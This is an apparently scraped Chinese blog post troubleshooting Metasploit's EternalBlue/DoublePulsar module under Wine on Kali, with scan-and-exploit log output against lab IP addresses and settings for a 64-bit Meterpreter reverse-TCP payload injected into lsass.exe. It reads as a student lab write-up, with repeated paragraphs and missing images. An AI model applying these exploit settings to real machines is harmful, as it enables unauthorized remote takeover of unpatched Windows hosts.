使用msfconsole常见问题解决 |

您所在的位置:网站首页 › 科技风图片手机壁纸 › 使用msfconsole常见问题解决 |

使用msfconsole常见问题解决

|



问题总结: (其中有我遇到的问题,有我没有遇到的,但我这里总结了一下别人遇到的,未雨绸缪)问题一(这个我也遇到过,不过我安装了上面的win 32就没问题了): 问题二(我没有遇到): 问题三(我没有遇到): 问题四(我没有遇到): 问题五(这是我遇到的主要问题): [-] Handler failed to bind to 192.168.1.211:4444:- - [*] Started reverse TCP handler on 0.0.0.0:4444 [*] 192.168.1.132:445 - Generating Eternalblue XML data [*] 192.168.1.132:445 - Generating Doublepulsar XML data [*] 192.168.1.132:445 - Generating payload DLL for Doublepulsar [*] 192.168.1.132:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll [*] 192.168.1.132:445 - Launching Eternalblue... [-] Error getting output back from Core; aborting... [-] 192.168.1.132:445 - Are you sure it's vulnerable? [*] 192.168.1.132:445 - Launching Doublepulsar... [-] 192.168.1.132:445 - Oops, something was wrong! [*] Exploit completed, but no session was created.问题六(这也是我主要遇到的问题): 问题七: LAST: 最后来一张成功的图: 4.如果使用该模块攻击win7x64注意事项: 注1: 还有个问题:如果找不到dll文件,可能是你把Eternalblue-Doublepulsar-Metasploit-master拖动到kali里时漏了里面的一些文件,拖完之后一定要和原文件比对一下注2: 如果靶机是64,还需要设置其他配置:(1)在exploit/windows/smb/eternalblue_doublepulsar模块中 set PROCESSINJECT lsass.exe 与 set TARGETARCHITECTURE x64 (2)设置payload ,因为是64位所以需要设置64位的,否则无法获取反弹 set payload windows/x64/meterpreter/reverse_tcp参考地址:https://blog.csdn.net/qq_41617034/article/details/91051614 |

【本文地址】

今日新闻 |

推荐新闻 |

原因:这个因为没有/root/.wine目录,执行以下命令即可创建该目录

原因:这个因为没有/root/.wine目录,执行以下命令即可创建该目录 原因:wine在使用过程中会出现图形化界面,这就需要这个基于Mozilla的Gecko渲染引擎来呈现,手动安装所需版本的wine-gecko即可。我们首先下载Wine提供的MSI二进制文件,请注意下载32位版本的,因为我们安装的是wine32解决办法:

原因:wine在使用过程中会出现图形化界面,这就需要这个基于Mozilla的Gecko渲染引擎来呈现,手动安装所需版本的wine-gecko即可。我们首先下载Wine提供的MSI二进制文件,请注意下载32位版本的,因为我们安装的是wine32解决办法: 原因:这个是由于环境变量导致的,我们需要重新设置环境变量,默认的是64位,修改为32位的。执行以下命令设置环境变量

原因:这个是由于环境变量导致的,我们需要重新设置环境变量,默认的是64位,修改为32位的。执行以下命令设置环境变量 解决方法:安装时安装了wine-gecko库以后就没有出现这个错误了,所以如果出现这个错误,请参考解决2

解决方法:安装时安装了wine-gecko库以后就没有出现这个错误了,所以如果出现这个错误,请参考解决2 这两种问题我都遇到过,最后就是重新换了个靶机,成功的…:当时真想和Oops, something was wrong!干一架,但emmm,冷静下来,思考一下,会不会是靶机的问题,于是我重新创建了一台win7x86的靶机,最终成功了ps:当时靶机是学校老师拷给我们学习数据库的… 注:[-] Handler failed to bind to 192.168.1.211:4444:- -这个问题你重新启动一下msf就好了

这两种问题我都遇到过,最后就是重新换了个靶机,成功的…:当时真想和Oops, something was wrong!干一架,但emmm,冷静下来,思考一下,会不会是靶机的问题,于是我重新创建了一台win7x86的靶机,最终成功了ps:当时靶机是学校老师拷给我们学习数据库的… 注:[-] Handler failed to bind to 192.168.1.211:4444:- -这个问题你重新启动一下msf就好了 遇到这种情况不要怕,你就快要成了!!!,继续再exploit一次,或者run一次!!!就成功了!!!

遇到这种情况不要怕,你就快要成了!!!,继续再exploit一次,或者run一次!!!就成功了!!!